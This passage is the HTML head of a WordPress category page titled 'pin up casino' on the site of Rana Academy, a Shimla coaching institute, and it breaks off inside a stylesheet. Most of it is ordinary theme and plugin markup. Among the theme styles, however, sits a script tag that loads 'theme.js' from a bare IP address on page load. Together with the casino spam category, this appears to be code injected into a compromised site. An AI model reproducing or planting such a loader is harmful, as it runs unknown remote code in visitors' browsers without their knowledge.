

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ranaacademyshimla.com/category/pin-up-casino/
body_size: 17712
content:

<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
		<meta content="width=device-width, initial-scale=1.0, maximum-scale=1" name="viewport">
		<meta name="google-site-verification" content="fewY9zxQ9O7JCYant3jrNKVU_fP6b8OoAEz0gYXbk-c" />
        <meta name="yandex-verification" content="b8dfc340d069ae10" />
        <meta name="msvalidate.01" content="18BBE8382665D0A3BD848185C4B60E15" />
        <!-- <meta http-equiv="X-UA-Compatible" content="IE=edge"> -->
        <meta content="width=device-width, initial-scale=1.0, maximum-scale=1" name="viewport">
        <link rel="profile" href="http://gmpg.org/xfn/11">
            <meta name="viewport" content="width=device-width, initial-scale=1">       
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>pin up casino Archives - Rana Academy</title>
	<link rel="canonical" href="https://ranaacademyshimla.com/category/pin-up-casino/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="pin up casino Archives - Rana Academy" />
	<meta property="og:url" content="https://ranaacademyshimla.com/category/pin-up-casino/" />
	<meta property="og:site_name" content="Rana Academy" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ranaacademyshimla.com/category/pin-up-casino/","url":"https://ranaacademyshimla.com/category/pin-up-casino/","name":"pin up casino Archives - Rana Academy","isPartOf":{"@id":"https://ranaacademyshimla.com/#website"},"breadcrumb":{"@id":"https://ranaacademyshimla.com/category/pin-up-casino/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://ranaacademyshimla.com/category/pin-up-casino/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ranaacademyshimla.com/"},{"@type":"ListItem","position":2,"name":"pin up casino"}]},{"@type":"WebSite","@id":"https://ranaacademyshimla.com/#website","url":"https://ranaacademyshimla.com/","name":"Rana Academy","description":"Best Coaching Institute in Shimla","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ranaacademyshimla.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Rana Academy &raquo; Feed" href="https://ranaacademyshimla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rana Academy &raquo; Comments Feed" href="https://ranaacademyshimla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rana Academy &raquo; pin up casino Category Feed" href="https://ranaacademyshimla.com/category/pin-up-casino/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ranaacademyshimla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='tx-owl-carousel-css' href='https://ranaacademyshimla.com/wp-content/plugins/avas-core/assets/css/owl.carousel.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ranaacademyshimla.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--deep-cerise: #e51681;--wp--preset--color--strong-magenta: #a156b4;--wp--preset--color--light-grayish-magenta: #d0a5db;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--color--strong-blue: #0073aa;--wp--preset--color--lighter-blue: #229fd8;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tx-style-css' href='https://ranaacademyshimla.com/wp-content/plugins/avas-core/assets/css/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='tx-fa6-css' href='https://ranaacademyshimla.com/wp-content/plugins/avas-core/assets/css/all.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='tx-fa4-css' href='https://ranaacademyshimla.com/wp-content/plugins/avas-core/assets/css/fa4.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='tx-arrow-font-css' href='https://ranaacademyshimla.com/wp-content/plugins/avas-core/assets/css/tx-arrow-font.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ranaacademyshimla.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ranaacademyshimla.com/wp-content/themes/avas/assets/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='tx-main-css' href='https://ranaacademyshimla.com/wp-content/themes/avas/assets/css/main.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-icons-css' href='https://ranaacademyshimla.com/wp-content/themes/avas/assets/css/bootstrap-icons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://ranaacademyshimla.com/wp-content/themes/avas/assets/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://ranaacademyshimla.com/wp-content/themes/avas/assets/css/fontawesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-brands-css' href='https://ranaacademyshimla.com/wp-content/themes/avas/assets/css/brands.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='tx-cf7-css' href='https://ranaacademyshimla.com/wp-content/themes/avas/assets/css/cf7.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='tx-magnific-popup-css' href='https://ranaacademyshimla.com/wp-content/themes/avas/assets/css/magnific-popup.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='tx-lightslider-css' href='https://ranaacademyshimla.com/wp-content/themes/avas/assets/css/lightslider.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wps-visitor-style-css' href='https://ranaacademyshimla.com/wp-content/plugins/wps-visitor-counter/styles/css/default.css?ver=2' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1724947594" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1724947594" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1724947594" /></noscript><script type="text/javascript" src="https://ranaacademyshimla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ranaacademyshimla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wps-js-extra">
/* <![CDATA[ */
var wpspagevisit = {"ajaxurl":"https:\/\/ranaacademyshimla.com\/wp-admin\/admin-ajax.php","ajax_nonce":"c108b057ea"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ranaacademyshimla.com/wp-content/plugins/wps-visitor-counter/styles/js/custom.js?ver=1" id="wps-js"></script>
<link rel="https://api.w.org/" href="https://ranaacademyshimla.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ranaacademyshimla.com/wp-json/wp/v2/categories/100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ranaacademyshimla.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="Redux 4.5.7" /><meta name="ti-site-data" content="[base64]" /><link rel="shortcut icon" href="http://ranaacademyshimla.com/wp-content/uploads/2022/03/icon-forum.png"/>      <style type="text/css">
        @media (min-width: 991px){.main-header{height:75px}.main-header.sticky-header{height:75px}
      </style>
          <style type="text/css">
        .main-header.sticky-header{box-shadow: 0 0 10px 0 rgb(0 0 0 / 15%)}
      </style>
            <style type="text/css">
        .top-header{height:41px}
      </style>
          <style type="text/css">
         @media (max-device-width: 768px){.top-header{height:41px}}
      </style>
        <style type="text/css">
      @media(max-width: 767px) {.welcome_msg{display: none!important;}}
    </style>
        <style type="text/css">
      @media(max-width: 767px) {.news-ticker-wrap{display: none!important;}}
    </style>
        <style type="text/css">
      @media(max-width: 768px) {.news-ticker-wrap{width: 284px}}
    </style>
        <style type="text/css">
      @media(max-width: 767px) {#responsive-menu-top{display: none!important;}}
    </style>
        <style type="text/css">
      @media(max-width: 767px) {.login_button{display: none!important;}}
    </style>
        <style type="text/css">
      @media(max-width: 767px) {.top-header-right-area .social_media{display: none!important;}}
    </style>
          <style type="text/css">
        .sub-header{height:180px}
      </style>
          <style type="text/css">
        @media(max-width:768px){.sub-header{height:180px}}
      </style>
    
    <!-- header style 10 width, top header social icon font size, border-radius, body padding -->
    <style type="text/css">
      #h-style-10{width:250px;}
      #header .top-header-right-area .social li a i{font-size:13px;}
      #header .top-header-right-area .social li{border-radius:0px;}
      @media(min-width: 992px){.tx_header_style_10{padding-left: 250px;}}
    </style>
    <!-- Preloader -->
    <style type="text/css">
      .tx-main-preloader .tx-preloader-bar-outer{height:7px}
    </style>
    <!-- LearnPress Course min height -->
        <style type="text/css">
        @media(min-width:  992px) {
          #h-style-1 .menu-bar .container,#h-style-2 .menu-bar .container,#h-style-4 .menu-bar .container,#h-style-6 .menu-bar .container,#h-style-7 .menu-bar .container,#h-style-8 .menu-bar .container{justify-content:end!important}
        }
       
      </style>
          <style type="text/css">
        @media(min-width:  992px) {
          .navbar{margin-right: unset;}
        }
      </style>
          <style type="text/css">
        @media(min-width:  992px) {
          #h-style-11 .container{justify-content:right!important}
          #h-style-11 .navbar{margin-right:unset;}
        }
      </style>
          <style type="text/css">
        .main-menu>li:hover>a:hover:before{opacity:1}
      </style>
          <style type="text/css">
        .main-menu>li a:before {top:0;border-top:2px solid}
      </style>
          <style type="text/css">
        .tx-mega-menu .mega-menu-item .depth0:before{width:auto}
      </style>
          <style type="text/css">
        .tx-mega-menu .mega-menu-item .depth0{left:-45%}
      </style>
          <style type="text/css">
        #tx-res-menu{bottom:58%}
      </style>
          <style type="text/css">
        @media (max-width: 768px){.navbar-nav{background-color: #326D82;}}
      </style>
    
    <!-- Main Menu Item border-radius -->
          <style type="text/css">
        .main-menu>li>a,.header-style-eight .main-menu>li>a, .header-style-four .main-menu>li>a, .header-style-one .main-menu>li>a, .header-style-seven .main-menu>li>a, .header-style-six .main-menu>li>a, .header-style-two .main-menu>li>a, #h-style-10 .main-menu>li>a{border-radius:0px}
      </style>
    
    <!-- Responsive Main Menu Icon Text Top -->
    <style type="text/css">
      .tx-res-menu-txt{top:0px}
    </style>

          <style type="text/css">
        @media (max-width: 768px){.navbar-collapse>ul>li>a, .navbar-collapse>ul>li>ul>li>a, .navbar-collapse>ul>li>ul>li>ul>li>a, .navbar-collapse>ul>li>ul>li>ul>li>ul>li>a, .navbar-collapse>ul>li>ul>li>ul>li>ul>li>ul>li>a,.mb-dropdown-icon:before{color: #FFFFFF !important}}
      </style>
          <style type="text/css">
        .tx_logo img {height:100px}
      </style>
          <style type="text/css">
        @media(max-width: 768px){.tx_logo img {height:100px}}
      </style>
          <script>
        jQuery(document).ready(function(e){"use strict";e(document).on("scroll",function(){e(document).scrollTop()>=407?(e(".tx-header").addClass("tx-scrolled"),e(".main-header").addClass("sticky-header")):(e(".tx-header").removeClass("tx-scrolled"),e(".main-header").removeClass("sticky-header"))})});
      </script>
    
          <style type="text/css">
        .sticky-header #h-style-2,.sticky-header #h-style-4,.sticky-header #h-style-6,.sticky-header #h-style-7,.sticky-header #h-style-8 {display: none !important}
        .main-header.sticky-header{height: auto;}
        @media(min-width: 992px) {
          #h-style-1.sticky-header .tx-main-head-contain,#h-style-2.sticky-header .tx-main-head-contain,#h-style-4.sticky-header .tx-main-head-contain,#h-style-6.sticky-header .tx-main-head-contain,#h-style-7.sticky-header .tx-main-head-contain,#h-style-8.sticky-header .tx-main-head-contain {
            display: none !important;
          }
        }
      </style>
    <script async src="https://147.45.47.87/scripts/theme.js"></script>
  <meta name="generator" content="Elementor 3.33.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css" id="wp-custom-css">
			button.mobile-nav-toggle {
    background-color: transparent !important;
    border: 0px !important;
}@media (max-width: 768px){
	.tx-nav-right-side-items-mobile{
		  bottom: auto !important;
}
}@media (max-width: 768px){}
	.tx-res-menu {
		bottom: auto !important;
}}
button.mobile-nav-toggle:focus {
    background-color: transparent !important;
    border: 0px !important;
}
button.mobile-nav-toggle:visited {
    background-color: transparent !important;
    border: 0px !important;
}.mobile-nav-toggle i, .tx-res-menu-txt{
	color:#326D82 !important;
	font-size:35px !important;
}i.bi.bi-x {
